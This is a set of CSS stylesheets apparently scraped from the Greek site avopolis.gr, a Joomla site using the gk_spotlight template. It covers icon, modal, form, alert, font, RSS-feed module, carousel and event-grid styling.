}

.icon-video-2:before {
  content: "\f04b";
}

.icon-video:before {
  content: "\f03d";
}

.icon-wand:before {
  content: "\f0d0";
}

.icon-warning-2:before {
  content: "\f071";
}

.icon-warning-circle:before {
  content: "\f06a";
}

.icon-warning:before {
  content: "\f071";
}

.icon-wifi:before {
  content: "\f1eb";
}

.icon-wrench:before {
  content: "\f0ad";
}

.icon-zoom-in:before {
  content: "\f00e";
}

.icon-zoom-out:before {
  content: "\f010";
}

.profile .btn-toolbar.com-users-profile__edit {
	padding-left: 0;
	margin-bottom: 24px;
  float: none;
}

.profile .btn-toolbar.com-users-profile__edit .btn {
  height: auto;
}

.control-group .form-control {
  width: 100%;
}

.choices__list--multiple .choices__item {
  display: inline-block;
  vertical-align: middle;
  border-radius: 20px;
  padding: 4px 10px;
  padding-right: 10px;
  font-size: 12px;
  font-weight: 500;
  margin-right: 3.75px;
  margin-bottom: 3.75px;
  background-color: #00bcd4;
  border: 1px solid #00a5bb;
  color: #fff;
  word-break: break-all;
  box-sizing: border-box;
}

.choices__list--multiple .choices__item {
  position: relative;
  margin: 2px;
  -webkit-margin-end: 2px;
  margin-inline-end: 2px;
  border: 0;
  border-radius: .25rem;
}

.choices__list--multiple .choices__item[data-deletable] {
  padding-right: 5px;
}

.choices__button_joomla {
	position: relative;
	padding: 0 10px;
	color: inherit;
	text-indent: -9999px;
	cursor: pointer;
	background: none;
	border: 0;
}

.choices__button_joomla::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  text-align: center;
  text-indent: 0;
  content: "×";
}

.choices__inner .choices__input {
  margin-bottom: 0;
  height: 36px;
  line-height: 36px;
  padding:  5px;
}

.item-page.edit .control-group textarea.form-control {
	height: auto;
	line-height: normal;
}

.item-page.edit #adminForm > fieldset {
	margin-bottom: 24px;
}

#gkBottom2 .box.bottom2 {
	width: 100%;
}

.nav > li > a:hover, .nav > li > a:focus {
	background: none;
}

.fade {
    transition: none;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0;
}

.fade:not(.show) {
   opacity: 0;
}

.modal-open #gkBg #gkMainbody,
.modal-open #gkBg,
.modal-open #gkPageContent {
  position: static;
}

.modal-backdrop.fade.show {
  opacity: 0.8;
  visibility: visible;
}

#consentModal.show,
div.modal.fade.show {
  top: 5%;
  opacity: 1;
  background: none;
  overflow: hidden;
  box-shadow: none;
  border: 0;
}

.modal-content {
  background: #fff;
}

.modal-body {
  width: 100%;
  padding: 0;
}

.modal-header {
  border-bottom: 1px solid rgba(255,255,255,0.1);
}

.modal-header .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  border:  0;
  padding: 13px 20px;
  background: none;
}

.modal-header .btn-close:after {
  content: "x";
  color: #292524;
}

.modal-header .btn-close:hover,
.modal-header .btn-close:active,
.modal-header .btn-close:focus {
  background: none;
  color: #111;
}

/* Edit Pages 
------------------------- */
.has-jmodedit {
  position: relative;
}

.has-jmodedit:hover .btn.jmodedit {
  display: inline-block;
}

.btn.jmodedit {
  padding: 0;
  border: 0;
  color: #292524;
  position: absolute;
  top: 0;
  right: 0;
  display: none;
  z-index: 22;
  border-bottom: 0 !important;
}

.btn.jmodedit:hover,
.btn.jmodedit:focus,
.btn.jmodedit:active {
  background: none;
}

.btn.jmodedit:after {
  display: none;
}

#gkBottom2 .btn.jmodedit {
  color: #fff;
}

[role="tooltip"]:not(.show) {
  right: 5em;
  z-index: 1070;
  display: none;
  max-width: 100%;
  padding: 8px;
  margin: .5em;
  color: #fff;
  text-align: start;
  background: #000;
  border-radius: 8px;
  font-size: 11px;
  line-height: 1.4;
}

.btn.jmodedit:hover + [role="tooltip"]:not(.show) {
  position: absolute;
  top:  5px;
  right: 5px;
  display: block;
}

.com_config .btn, 
.com_config button, 
.com_config input[type="button"], 
.com_config input[type="submit"], 
.com_config .btn-link {
	border-radius: 0;
}

.com_config .btn:after, 
.com_config button:after, 
.com_config .btn-link:after {
  display: none;
}

.com_config .choices__button_joomla {
  padding:  0;
}

.com_config select, 
.com_config textarea, 
.com_config input[type="text"], 
.com_config input[type="password"], 
.com_config input[type="datetime"], 
.com_config input[type="datetime-local"], 
.com_config input[type="date"], 
.com_config input[type="month"], 
.com_config input[type="time"], 
.com_config input[type="week"], 
.com_config input[type="number"], 
.com_config input[type="email"], 
.com_config input[type="url"], 
.com_config input[type="search"], 
.com_config input[type="tel"], 
.com_config input[type="color"], 
.com_config .uneditable-input {
	border-radius: 0;
}

.com_config .input-group-text {
  display: flex;
  align-items: center;
  padding: .5rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #132f53;
  border: 1px solid #333;
  border-radius: .25rem;
}

.com_config .input-group.has-validation > .dropdown-toggle:nth-last-child(n+4), 
.com_config .input-group.has-validation > :nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu), 
.com_config .input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n+3), 
.com_config .input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.com_config .input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.container > #modules-form {
  padding-bottom: 80px;
}

.field-media-wrapper {
  display: block;
  max-width: calc(50vw - 5rem);
  width: 100%;
}

.field-media-wrapper .field-media-preview {
  max-width: none;
  width: 100%;
}

.field-media-wrapper .input-group {
  align-items: stretch;
  display: flex;
  position: relative;
  width: 100%;
}

joomla-field-media .field-media-preview + .input-group .form-control {
  border-left: 1px solid rgba(0,0,0,.15) !important;
  border-top: 1px solid rgba(0,0,0,.15) !important;
  border-bottom: 1px solid rgba(0,0,0,.15) !important;
  margin-bottom: 0;
  width: auto;
}

.calendar-container table {
  max-width: 344px;
}

.calendar-container .btn-group .btn {
  padding: 10px 20px;
}

.calendar-container select.time {
  height: 36px;
  line-height: 32px;
}

#templates-form .radio.btn-group {
	padding-left: 0;
}

#templates-form .radio.btn-group input[type="radio"] {
	display: none;
}

.com_config .accordion-button {
  display: block;
  width: 100%;
}

.com_config .show {
  height: auto;
}

/* Com User Profile */
.com-users-profile > fieldset + fieldset,
#member-profile > fieldset + fieldset {
	margin-top: 24px;
}

.com-users-registration__form .controls textarea, 
.com-users-registration__form .controls input[type="text"], 
.com-users-registration__form .controls input[type="password"], 
.com-users-registration__form .controls input[type="datetime"], 
.com-users-registration__form .controls input[type="datetime-local"], 
.com-users-registration__form .controls input[type="date"], 
.com-users-registration__form .controls input[type="month"], 
.com-users-registration__form .controls input[type="time"], 
.com-users-registration__form .controls input[type="week"], 
.com-users-registration__form .controls input[type="number"], 
.com-users-registration__form .controls input[type="email"], 
.com-users-registration__form .controls input[type="url"], 
.com-users-registration__form .controls input[type="search"], 
.com-users-registration__form .controls input[type="tel"], 
.com-users-registration__form .controls input[type="color"], 
.com-users-registration__form .controls .uneditable-input, 
.com-users-registration__form .controls .inputbox {
    max-width: 100%;
    width: 100%;
}

.controls .input-group .btn {
  min-width: 60px;
  width: auto;
}

.controls .input-group #token-copy,
.controls .input-group .input-password-toggle {
  min-width: auto;
  margin: 0;
}

.controls .input-group .btn span {
  margin-right: 0;
}

.com-users-login__remember {
  margin-bottom: 24px;
  margin-left: 180px;
}

.com-users-login__remember .form-check label {
  display: inline-block;
}

#remember {
  margin-top: 0;
}

.form-check-inline {
  display: inline-block;
  margin-right: 10px;
}

.form-check-inline .form-check-label {
  display: inline;
}

.form-check label {
  margin-bottom: 0;
}

.form-check input[type="radio"], 
.form-check input[type="checkbox"] {
  margin-top: 7px;
}

.password-group .input-group,
.controls .input-group {
  display: flex;
}

.password-group .input-group .form-control,
.controls .input-group .form-control {
  display: block;
  flex: revert;
  margin-bottom: 0;
}

/* Contact */
.btn-group > .btn,
.input-group > .btn {
}

.btn-group > .btn:after,
.input-group > .btn:after {
  display: none;
}

.form-check-inline label {
  display: inline;
}

.form-check-inline .form-check-input {
  margin-top: -3px !important;
}

.contact #contact-form fieldset + fieldset .control-label {
  display: block;
}

.input-group {
  align-items: stretch;
  display: flex;
  position: relative;
  width: 100%;
}

.input-group-text {
  align-items: center;
  background-color: #eaedf0;
  border: 1px solid #ced4da;
  border-radius: .25rem;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
  color: #22262a;
  display: flex;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  padding: .6rem 1rem;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 0;
}

.input-group.has-validation > .dropdown-toggle:nth-last-child(n+4), .input-group.has-validation > :nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu), .input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n+3), .input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-text::before {
  min-width: 16px;
}

.input-group > .custom-select, .input-group > .form-control, .input-group > .form-select {
  flex: 1 1 auto;
  min-width: 0;
  position: relative;
  width: auto;
  margin-bottom: 0;
}

.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
}

/* Tags */
.com-tags-tag-list__category {
  margin-top: 24px;
}

.com-tags__category {
  margin-top: 24px;
}

.com-tags__category li {
  display: inline-block;
  margin-right: 12px;
  margin-bottom: 12px;
}

.com-tags__category li h3 {
  display: inline-block;
  margin-bottom: 0;
}

.com-tags__category li h3 a {
  background: rgba(17,17,17,0.1);
  color: #111;
  display: inline-block;
  font-family: inherit;
  font-size: 18px;
  font-weight: 400;
  padding: 8px 16px 10px;
  text-shadow: none;
}

.com-tags__category li h3 a:hover {
  background: rgba(17,17,17,0.2);
  text-decoration: none;
}

.tag-category #filter-search, 
.tag-category #limit_chzn, 
.tag-category #limit,
.tag-category .filters button,
.tag-category .com-tags-tag__filter .btn,
.tag-category .com-tags-tags__filter .btn {
  margin-top: 0;
  margin-bottom: 12px;
}

.com-tags-tags__filter.btn-group .btn + .btn {
  margin-left: 0;
}

.com-tags__items > #adminForm {
  overflow: hidden;
}

div.ja-item > .ja-action .btn {
  height: auto;
}

@media (max-width: 1280px) {
  .com-tags-compact__items .btn-group.float-end {
    margin-top: 10px;
    margin-bottom: 10px;
  }
}

/* Alert */
joomla-alert {
	--success: #448344;
	--info: #30638d;
	--warning: #ad6200;
	--danger: #a51f18;
  --jui-alert-min-width: 250px;
  --jui-alert-padding: .5rem 1.25rem;
  --jui-alert-margin: 0 0 1rem 0;
  --jui-alert-border: 1px solid transparent;
  --jui-alert-border-radius: .25rem;
  --jui-alert-animation-duration: .5s;
  --jui-alert-animation-timing-function: ease-in-out;
  --jui-alert-button-color-dark: #000;
  --jui-alert-button-color-light: #fff;
  --jui-alert-success-color: #234423;
  --jui-alert-success-background-color: #d9e6d9;
  --jui-alert-success-border-color: #cadcca;
  --jui-alert-success-link-color: #122212;
  --jui-alert-info-color: #0c5460;
  --jui-alert-info-background-color: #d1ecf1;
  --jui-alert-info-border-color: #bee5eb;
  --jui-alert-info-link-color: #062c33;
  --jui-alert-warning-color: #7d5a29;
  --jui-alert-warning-background-color: #fcefdc;
  --jui-alert-warning-border-color: #fbe8cd;
  --jui-alert-warning-link-color: #573e1c;
  --jui-alert-danger-color: #712b29;
  --jui-alert-danger-background-color: #f7dddc;
  --jui-alert-danger-border-color: #f4cfce;
  --jui-alert-danger-link-color: #4c1d1b;
}
#system-message-container:empty {
  display: none;
  margin-top: 0;
}

#system-message-container joomla-alert {
  position: relative;
  display: flex;
  width: 100%;
  min-width: 16rem;
  padding: 0;
  margin-bottom: 24px;
  color: var(--gray-dark);
  background-color: white;
  border: 1px solid var(--alert-accent-color, transparent);
  border-radius: 0.25rem;
  transition: opacity 0.15s linear;
}
#system-message-container joomla-alert + * {
  margin-top: 1rem;
}
#system-message-container joomla-alert .alert-heading {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-content: center;
  padding: 0.8rem;
  color: var(--alert-heading-text);
  background: var(--alert-accent-color, transparent);
}
#system-message-container joomla-alert .alert-heading .message::before,
#system-message-container joomla-alert .alert-heading .success::before {
  display: inline-block;
  width: 1em;
  height: 1em;
  content: "\f058";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
#system-message-container joomla-alert .alert-heading .notice::before,
#system-message-container joomla-alert .alert-heading .info::before {
  display: inline-block;
  width: 1em;
  height: 1em;
  content: "\f06a";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
#system-message-container joomla-alert .alert-heading .warning::before {
  display: inline-block;
  width: 1em;
  height: 1em;
  content: "\f071";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
#system-message-container joomla-alert .alert-heading .error::before,
#system-message-container joomla-alert .alert-heading .danger::before {
  display: inline-block;
  width: 1em;
  height: 1em;
  content: "\f071";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
#system-message-container joomla-alert .alert-wrapper {
  width: 100%;
}
#system-message-container joomla-alert .alert-wrapper > div {
	background: none;
	color: inherit;
	border-color:  transparent;
}
#system-message-container joomla-alert .alert-link {
  color: var(--success, inherit);
}
#system-message-container joomla-alert[type=success], #system-message-container joomla-alert[type=message] {
  --alert-accent-color: var(--success);
  --alert-heading-text: hsla(0, 0%, 100%, .95);
  --alert-close-button: var(--success);
  background-color: white;
}
#system-message-container joomla-alert[type=info], #system-message-container joomla-alert[type=notice] {
  --alert-accent-color: var(--info);
  --alert-heading-text: hsla(0, 0%, 100%, .95);
  --alert-close-button: var(--info);
  background-color: white;
}
#system-message-container joomla-alert[type=warning] {
  --alert-accent-color: var(--warning);
  --alert-heading-text: hsla(0, 0%, 100%, .95);
  --alert-close-button: var(--warning);
  background-color: white;
}
#system-message-container joomla-alert[type=error], #system-message-container joomla-alert[type=danger] {
  --alert-accent-color: var(--danger);
  --alert-heading-text: hsla(0, 0%, 100%, .95);
  --alert-close-button: var(--danger);
  background-color: white;
}
#system-message-container joomla-alert .joomla-alert--close,
#system-message-container joomla-alert .joomla-alert-button--close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.2rem 0.8rem;
  font-size: 2rem;
  color: var(--alert-close-button);
  background: none;
  border: 0;
  opacity: 1;
}
#system-message-container joomla-alert .joomla-alert--close:hover, #system-message-container joomla-alert .joomla-alert--close:focus,
#system-message-container joomla-alert .joomla-alert-button--close:hover,
#system-message-container joomla-alert .joomla-alert-button--close:focus {
  text-decoration: none;
  cursor: pointer;
  opacity: 0.75;
}
[dir=rtl] #system-message-container joomla-alert .joomla-alert--close,
[dir=rtl] #system-message-container joomla-alert .joomla-alert-button--close {
  right: auto;
  left: 0;
  padding: 0.2rem 0.6rem;
}
#system-message-container joomla-alert div {
  font-size: 1rem;
}
#system-message-container joomla-alert div .alert-message {
  padding: 0.3rem 2rem 0.3rem 0.3rem;
  margin: 0.5rem;
}
[dir=rtl] #system-message-container joomla-alert div .alert-message {
  padding: 0.3rem 0.3rem 0.3rem 2rem;
}
#system-message-container joomla-alert div .alert-message:not(:first-of-type) {
  border-top: 1px solid var(--alert-accent-color);
}

@media (max-width:  480px) {
  .control-group .controls .input-group .form-control,
  .control-group .form-control {
    width: 100% !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css
body_size: 187
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 8, 2022 */



@font-face {
    font-family: 'NewYork';
    src: url('../fonts/newyork-webfont.woff2') format('woff2'),
         url('../fonts/newyork-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/modules/mod_we_ufeed_display/tmpl/default/style.css
body_size: 915
content:
span.beforetitle{padding-right:5px;}

.ultimaterss {}
.ufdrssitem{}
.ufeed_textbefore{}
.ufeed_textafter{}

table.rsstable{}
/*table.rsstable td{border-bottom:1px #000000 dotted;}*/
table.rsstable img{}
.feed_title_left , .feed_title_left a{
	font-family: 'Noto Serif';
    font-size: 20px;
    line-height: 1.3;
	color: #111111;
	font-weight:bold;
	text-align:left;
}
.feed_title_right , .feed_title_right a{
	font-weight:bold;
	text-align:right;
}
.feed_title_center , .feed_title_center a{
	font-weight:bold;
	text-align:center;
}
.feed_newstext_justify{
	text-align:justify;
	word-break: break-all;
}
.feed_newstext_left{
	text-align:left;
	word-break: break-all;
}
.feed_newstext_center{
	text-align:center;
	word-break: break-all;
}
.feed_newstext_right{
	text-align:right;
}
.feed_info,.feed_category{
	font-size:86%;
}
/*nexttotitle*/
span.feed_datetime{
	font-size:86%;
}
div.feed_datetime{
	font-size:100%;
}
div.feed_datetime .abovetitle{}
div.feed_datetime .undertitle{}
div.feed_datetime .beforetext{}
div.feed_datetime .endoftext{}

.feed_readmore_around{
	text-align:right;
	float:right;
	min-width:70px;
	width:auto;
} 
a.inline_readmore{
	font-weight:bold;
}
/* Custom Readmore */
a.feed_readmore{
	color:red;
	font-weight:bold;
	background:gray;
}
.img_pos_none{
	border:0px;
}
.img_pos_center{
	text-align:center;
	padding:0px;
	border:0px;
}
.img_pos_left{
	margin-bottom: 20px;
	float:left;
	text-align:left;
	border:0px;
}
.img_pos_right{
	float:right;
	text-align:right;
	border:0px;
}
/*Image auto-size*/
.img_pos_none,.img_pos_left,.img_pos_center,.img_pos_right{width:auto;height:auto;}

.custommorenews{}
.feedplayer{width:100%;height:auto;}
/* Start Responsive*/
.ultimaterss  table{ 
  border-collapse: collapse; 
}
/* Laptop/Tablet (1024px) */
@media only screen and (min-width: 481px) and (max-width: 1024px) and (orientation: landscape) {

}

/* Tablet Portrait (768px) */
@media only screen and (min-width: 321px) and (max-width: 1024px) and (orientation: portrait) {
	.ultimaterss  table.rsstable {max-width:768px!important;}
	.ultimaterss  table.rsstable tr { display: inline; }
	.ultimaterss  table.rsstable td { display:inline-table;float:left;}
}

/* Phone Landscape (480px) */
@media only screen and (min-width: 321px) and (max-width: 480px) and (orientation: landscape) {
	.ultimaterss  table.rsstable {max-width:480px!important;}
	.ultimaterss  table.rsstable tr { display: inline; }
	.ultimaterss  table.rsstable td { display:inline-table;float:left;}
}

/* Phone Portrait (320px) */
@media only screen and (max-width: 320px) {
	.ultimaterss  table.rsstable {max-width:320px!important;}
	.ultimaterss  table.rsstable tr { display: inline; }
	.ultimaterss  table.rsstable td { display:inline-table; width:100%!important; float:left;}
}

/* End Responsive*/

/* Custom */

.ultimaterss td {
	border-right: 1px solid #E5E5E5;
}
.ultimaterss tr + tr { 
border-top: 1px solid #E5E5E5;
}

.feed_info {
	margin-top:10px;
}
.feed_info a{
	font-size:16px;
	font-weight: normal;
}
.feed_info img{
	margin-top: -3px;
}

@media (max-width: 420px) {
.feed_title_left,.feed_title_left a{ 
	padding-right: 20px;
	padding-bottom: 30px;
	font-size: 18px;
}
.ufdrssitem{ 
	padding: 0 20px 0 20px;
}
.gkBoxmob h3{
	text-align: center;
}
.ultimaterss td {
	border-right: 0px;
}
.ultimaterss tr + tr { 
border-top: 0px;
}
.feed_info a{
	font-size:14px;
}
.feed_info {
	margin-top:15px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/override.css
body_size: 3987
content:
@font-face {
    font-family: 'cf_asty_stdbold'; font-style: normal; font-weight: normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot');  
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff') format('woff');
}

@font-face {
    font-family: 'cf_asty_stdregular'; font-style: normal; font-weight:normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff') format('woff');
}


h1, h2, h3, h4, h5, h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

body {
    font-family: 'cf_asty_stdregular'; 
}

input,
button,
select,
textarea {
    font-family: 'cf_asty_stdregular'; 
}

.navbar-search .search-query {
    font-family: 'cf_asty_stdregular'; 
}

#gkBg {
    font-family: 'cf_asty_stdregular'; 
}

#gkBtn a {
    font-family: 'cf_asty_stdregular'; 
}

.gkSubheadingBox .header {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.gkSubheadingBox .header .sub-heading {
    font-family: 'cf_asty_stdregular'; 
}

.title-module >h3 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-category .item .item-inner .article-content .article-meta {
    font-family: 'cf_asty_stdregular';
}

#gkHeader .group-ct .txt-name {
    font-family: 'cf_asty_stdregular'; 
}

.gkMainMenu >ul >li >a {
    font-family: 'cf_asty_stdbold'; 
    font-size: 14px;
}

ul.gkmenu.level1 li> a {
    font-size:13px;
}

.page-header >h1 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-info {
    font-family: 'cf_asty_stdregular'; 
}

.article-info .category-name {
    font-family: 'cf_asty_stdregular'; 
}

ul.tags.inline li > a,
ul.tags.inline li > a.btn,
ul.tags.list-inline li > a,
ul.tags.list-inline li > a.btn {
    font-family: 'cf_asty_stdregular'; 
}

.item-page p.has-first:first-letter {
    font-family: 'cf_asty_stdregular'; 
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

blockquote {
    font-family: 'cf_asty_stdbold';
}

.article-category.layout-left .item-inner .article-content .article-title h3{
    font-size:20px;
    line-height: 1.3;
}

.article-category.layout-left .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.article-category.layout-right .item .item-inner .article-content .article-title h3{
    font-size:20px;
}

.article-category.layout-default h3{
    font-size:20px;
    line-height:1.3;
}


.owl-carousel.owl-drag .owl-item h3{
    font-size:20px;
    line-height:1.3;
}

.article-category .item +.item +.item {
    border-top: 1px solid #E5E5E5;
}

.article-category .item +.item {
    border-top: 0;
}

.item-page p {
    line-height: 1.4;
    font-size: 18px;
}    

.intro-text p {
    font-size: 20px;
}

.article-category .item .item-inner .article-content .articles-intro{
    font-size:14px;
    line-height: 1.4;
}

.article-category.layout-right .item-inner .article-content .article-title h3{
    font-size:22px;
    line-height: 1.3;
}

.article-category.layout-right .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.gkBoxmod1, #mod-articles-160{
    background: #FDF8FA; 
}

.gkBoxmod2{
    background: #fff;
}

@media (min-width: 1040px) {
    [data-sidebar-pos="right"] .gkPageContent1-wrap {
      display: flex;
      flex-wrap: wrap;
      align-items: flex-start;
      padding-bottom: 50px;
    }
    [data-sidebar-pos="right"] #gkContent1 {
    flex: 1;
    padding-right: 25px;
    padding-left: 25px;
  }
}

aside#gkSidebar .gkBoxmood1 {
    padding-top: 25px;
}

.article-category.layout-default .item:first-child, .article-category.layout-default .item:first-child + .item {
    padding-top:0;
}

#gkMainbody2Bottom .title-module >h3, #gkTop3 .title-module >h3, #gkMainbodyBottom .title-module >h3 {
    font-size:18px;
}

#mod-custom137 {
    margin-bottom: 25px;
}

#mod-custom507{
    margin-top:25px;
}

/* CSS FOR THE CUSTOM TOP-SLIDER */

#mod-articles-160 .owl-stage, #mod-articles-160 .owl-item.active {
width: auto!important;
height: auto!important;
}

#mod-articles-160 .owl-stage-outer.owl-height, #mod-articles-520 .owl-stage-outer.owl-height {
    margin-right:0!important;
}

#mod-articles-134 .owl-stage-outer.owl-height {
    height: 600px!important;
}

#mod-articles-160 .article-content {
    position: absolute;
    bottom: 50px;
    left: 50px;
    z-index: 9;
    color: rgba(255,255,255,0.75);
    max-width: 780px;
}

#mod-articles-160 a {
    color:#fff;
}

#mod-articles-160 a:hover {
    text-decoration: none;
}

#mod-articles-160 .owl-carousel.owl-drag .owl-item h3 {
    font-size:40px;
    line-height:1.3;
    letter-spacing: -0.03em;
}

#mod-articles-160 .articles-intro {
    font-size:20px;
}

#mod-articles-160 .owl-stage {
    transform: 0s!important;
    transition: 0s!important;
}
/* End */

.article-body p:first-child:first-letter {
    color: #E42525;
    font-size: 96px;
    font-family: 'cf_asty_stdregular';
    float: left;
    margin-right: 8px;
}
@media (max-width: 1040px) {
    .article-body p:first-child:first-letter {
      font-size: 70px;
    }
}
@media (max-width: 640px) {
    .article-body p:first-child:first-letter {
      font-size: 56px;
    }
}

/* Mood of the Day */


.gkBoxmood .article-category.layout-default{
    display: block;
}

.gkBoxmood .article-category .item{
    border-right:0;
}

@media (min-width: 1400px) {
    .gkBoxmood .article-category.layout-default .item {
      width: 100%;
    }
}

.gkBoxmood .article-category.layout-default h3{
    font-family: 'cf_asty_stdregular'; 
    font-weight: normal;
    font-size:  16px;
    line-height: 1.3;
}

.gkBoxmood .item {
    padding: 0;
}

/* NEW */

.gkBoxmood .category{
    background-image: url(/images/authors/2239.jpg);
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin-right: 15px;
}

.gkBoxmood .category a {
    visibility: hidden;
}

.gkBoxmood .article-meta{
    display: block;
    float: left;
}

.gkBoxmood1 {
    padding-top: 0!important;
}

.gkBoxmood {
    padding-top: 25px;
}

/* End */

@media (max-width: 640px) {
    #gkMainbody2 .mod-banners.bannergroup {
        text-align: center;
    }
    #gkMainbody2Bottom{
        padding-top: 30px;
    }
    aside#gkSidebar {
        margin-top: 0;
    }

    #gkTop3{
        margin-top: 30px;
    }

    .gkBoxmod2 .title-module{
        margin-top: 30px;
    }
}


.center{
    padding-bottom: 30px;
}

@media (max-width: 1040px) {
    [data-sidebar-pos="right"] #gkSidebar{
        background: #FDF8FA; 
        padding-left: 25px;
        padding-right: 25px;
        padding-bottom: 25px;
    }
}

/* Hide Image from Timeline Layout */
.eb-events-timeline .eb-description-details img {
    display: none;
}

img.eb-thumb-left {
    float: none!important;
}

.col-md-3 {
    float: none!important;
    max-width: 100%;
}

.form-actions{
    background-color: unset;
    border: 0;
    margin-top: 20px;
}

.item-page.type-1 .createdby, .item-page.type-2 .createdby, .item-page.type-3 .createdby {
    display: none;
}

.article-info dd +dd:before {
    display: none;
}

.moduletable.leftmod  .latestnews .item {
    flex-direction: column-reverse;
}

.moduletable.leftmod .latestnews .item .item-image{
    margin-top:20px;
    width:100%
}

.moduletable.leftmod .latestnews .item .box-info{
    margin-right: 0;
    margin-top: 10px;
}

.moduletable.leftmod .item{
    margin-top: 30px;
    border-top: 1px solid #E5E5E5;
}

.moduletable.leftmod .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
}

.moduletable.leftmod .latestnews .item .box-info .title{
    font-weight: 800;
    font-size: 15px;
}

.btn{
    height: auto;
}

.com_tags #gkPageContent1{
    display: none;
}

.com_tags #gkSidebar{
    background-color: #fff;
}

@media (max-width: 840px){
    .item-page.type-3 .content-info .title-article h1{
        font-size: 20px;
    }
    .item-page.type-3 .content-info .intro-text p{
        font-size: 18px;
    }
    .fields-container{
        font-size: 14px;
    }
}

#search_eb_box {
    max-width: 280px;
    width: 280px;
}

/* Podcasts Home */
@media (min-width: 1400px) {
    #mod-articles-456 {
    width:800px;}

    #mod-articles-456 .owl-stage-outer.owl-height{
    margin-right: 0!important;}
}



/* Atzenta Home */

.eb-event-item-grid-default-layout{
    height: 100% !important;
}

.col-md-6.eb-events-grid-row-2{
    margin-top: 70px;
}

.gkBoxatzenta .row [class*="col-"]{
    height:650px!important;
}

@media (min-width: 1400px) {
.gkBoxatzenta .content{
    margin-left: 25px;
}

.gkBoxatzenta .row [class*="col-"] {
    padding-left: 25px!important;
    padding-right: 25px!important;
}

.gkBoxatzenta .col-md-6{
    max-width: 400px;
}
}

@media (max-width: 640px){
    .gkBoxatzenta .row{
        margin-left: 0;
        margin-right: 0;
    }
}

.eb-event-item-grid-default-layout .eb-event-title-container{
    line-height: 1.3;
}

.eb-event-title-container, .eb-event-date-time, .eb-event-location, .eb-event-item-grid-default-layout>div:last-child{
    padding: 5px;
}

/* End */

/*!Atzenta Home 6 events!*/


.box.gkBoxatzenta6events .box-wrap {
  padding-left: 27px;
  padding-right: 27px;
}

.gkBoxatzenta6events,
.gkBoxatzenta6events .eb-events-grid-items,
.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"],
.gkBoxatzenta6events .eb-event-item-grid-default-layout,
.gkBoxatzenta6events img.eb-event-thumb {
    border-radius: 0 !important;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-1 {
    margin-bottom: -20px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout>div:not(.eb-event-thumb-container) {
    margin: 0px 5px 0px 8px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-title-container {
    margin-top: 8px !important;
    margin-bottom: 5px !important;
}

